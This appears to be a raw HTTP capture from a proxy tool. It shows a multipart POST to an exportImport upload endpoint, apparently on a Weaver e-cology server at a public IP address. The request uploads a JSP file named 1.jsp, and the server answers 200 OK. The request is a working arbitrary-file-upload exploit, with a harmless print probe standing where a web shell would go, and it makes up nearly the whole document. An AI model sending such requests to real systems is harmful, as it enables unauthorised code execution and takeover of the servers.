 POST /page/exportImport/uploadOperation.jsp HTTP/1.1
Content-Length: 239
Content-Type: multipart/form-data; boundary=_7oLrpIgUbU3CeDBqVeX3F5ByzJPkjf1-
Host: 112.91.144.90:5006
User-Agent: Apache-HttpClient/4.5.3 (Java/1.8.0_231)
Connection: close
--_7oLrpIgUbU3CeDBqVeX3F5ByzJPkjf1-
Content-Disposition: form-data; name="file"; filename="1.jsp"
Content-Type: application/octet-stream
Content-Transfer-Encoding: binary
<%out.print("123");%>
--_7oLrpIgUbU3CeDBqVeX3F5ByzJPkjf1---
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Server: Resin/4.0.58
Cache-Control: private
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1
X-UA-Compatible: IE=8
Set-Cookie: ecology_JSessionid=aaanxBKgdyeIGbiZJI1ex; path=/; HttpOnly
Content-Type: text/html; charset=UTF-8
Connection: close
Date: Wed, 22 Apr 2020 02:17:38 GMT
Content-Length: 40
仅上传了out.print("字符串测试
")
? < + > Type a search term 0 matches
Snaker独行者
366 bytes | 62 millis